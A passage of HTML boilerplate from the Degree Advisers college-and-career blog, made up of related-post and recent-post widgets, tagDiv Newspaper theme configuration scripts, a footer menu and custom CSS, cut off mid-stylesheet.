                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/what-is-the-trolley-problem/" rel="bookmark" class="td-image-wrap " title="What Is The Trolley problem?" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The trolly problem" title="What Is The Trolley problem?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/what-is-the-trolley-problem/" rel="bookmark" title="What Is The Trolley problem?">What Is The Trolley problem?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/the-pros-and-cons-of-dorm-living/" rel="bookmark" class="td-image-wrap " title="The Pros and Cons of Dorm Living" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-ketut-subiyanto-4907178-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-ketut-subiyanto-4907178-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-ketut-subiyanto-4907178-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Pros and Cons of Dorm Living" title="The Pros and Cons of Dorm Living" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/the-pros-and-cons-of-dorm-living/" rel="bookmark" title="The Pros and Cons of Dorm Living">The Pros and Cons of Dorm Living</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/best-jobs-for-education-majors/" rel="bookmark" class="td-image-wrap " title="Best Jobs For Education Majors" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Education majors" title="Best Jobs For Education Majors" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/best-jobs-for-education-majors/" rel="bookmark" title="Best Jobs For Education Majors">Best Jobs For Education Majors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/why-do-you-snore/" rel="bookmark" class="td-image-wrap " title="Why Do You Snore?" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-kampus-production-7556643-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-kampus-production-7556643-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-kampus-production-7556643-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why do you snore" title="Why Do You Snore?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/why-do-you-snore/" rel="bookmark" title="Why Do You Snore?">Why Do You Snore?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-1683","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "310";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "51";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/de-stressing-tips-for-terrible-horrible-no-good-very-bad-days/" rel="bookmark" class="td-image-wrap " title="De-Stressing Tips for Terrible, Horrible, No-Good, Very Bad Days" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/10/Destressing-Tips-for-Terrible-Days-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/10/Destressing-Tips-for-Terrible-Days-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/10/Destressing-Tips-for-Terrible-Days-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Destressing-Tips-for-Terrible-Days" title="De-Stressing Tips for Terrible, Horrible, No-Good, Very Bad Days" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/de-stressing-tips-for-terrible-horrible-no-good-very-bad-days/" rel="bookmark" title="De-Stressing Tips for Terrible, Horrible, No-Good, Very Bad Days">De-Stressing Tips for Terrible, Horrible, No-Good, Very Bad Days</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-ways-you-sabotage-your-success-without-realizing-it/" rel="bookmark" class="td-image-wrap " title="5 Ways You Sabotage Your Success Without Realizing It" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2018/12/Ways-You-Sabotage-Your-Success-Without-Realizing-It-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2018/12/Ways-You-Sabotage-Your-Success-Without-Realizing-It-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2018/12/Ways-You-Sabotage-Your-Success-Without-Realizing-It-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Ways You Sabotage Your Success Without Realizing It" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-ways-you-sabotage-your-success-without-realizing-it/" rel="bookmark" title="5 Ways You Sabotage Your Success Without Realizing It">5 Ways You Sabotage Your Success Without Realizing It</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings/" rel="bookmark" class="td-image-wrap " title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Positive Thinking for Realists When Good Vibes Give You Bad Feelings" title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings/" rel="bookmark" title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings">Positive Thinking for Realists: When Good Vibes Give You Bad Feelings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/important-skills-you-learn-in-college/" rel="bookmark" class="td-image-wrap " title="Important Skills You Learn in College" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2020/11/Important-Skills-You-Learn-in-College-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2020/11/Important-Skills-You-Learn-in-College-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2020/11/Important-Skills-You-Learn-in-College-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Important Skills You Learn in College" title="Important Skills You Learn in College" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/important-skills-you-learn-in-college/" rel="bookmark" title="Important Skills You Learn in College">Important Skills You Learn in College</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-books-every-future-college-student-should-read/" rel="bookmark" class="td-image-wrap " title="5 Books Every Future College Student Should Read" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/11/Books-Every-Future-College-Student-Should-Read-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/11/Books-Every-Future-College-Student-Should-Read-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/11/Books-Every-Future-College-Student-Should-Read-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="5 Books Every Future College Student Should Read" title="5 Books Every Future College Student Should Read" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-books-every-future-college-student-should-read/" rel="bookmark" title="5 Books Every Future College Student Should Read">5 Books Every Future College Student Should Read</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-to-save-money-on-gas/" rel="bookmark" class="td-image-wrap " title="How to Save Money on Gas" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2021/11/car-refill-transportation-transport-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2021/11/car-refill-transportation-transport-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2021/11/car-refill-transportation-transport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How to Save Money on Gas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-to-save-money-on-gas/" rel="bookmark" title="How to Save Money on Gas">How to Save Money on Gas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-1683","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "310";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "52";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696f409776ec8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
